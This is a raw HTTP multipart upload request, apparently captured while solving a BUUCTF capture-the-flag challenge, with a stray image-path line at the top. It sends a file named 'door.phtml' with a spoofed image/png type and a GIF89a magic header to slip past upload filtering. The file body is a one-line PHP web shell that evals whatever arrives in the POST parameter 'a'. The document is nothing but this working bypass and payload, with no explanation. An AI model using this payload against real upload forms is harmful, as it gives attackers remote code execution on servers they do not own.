 POST /upload_file.php HTTP/1.1
Host: 29e4dbb4-855d-426d-ad85-e235044e7423.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------153999300811478173762767770391
Content-Length: 402
Origin: http://29e4dbb4-855d-426d-ad85-e235044e7423.node5.buuoj.cn:81
Connection: close
Referer: http://29e4dbb4-855d-426d-ad85-e235044e7423.node5.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------153999300811478173762767770391
Content-Disposition: form-data; name="file"; filename="door.phtml"
Content-Type: image/png
GIF89a
666
<script language="php">eval($_POST['a']);</script>
-----------------------------153999300811478173762767770391
Content-Disposition: form-data; name="submit"
提交
-----------------------------153999300811478173762767770391--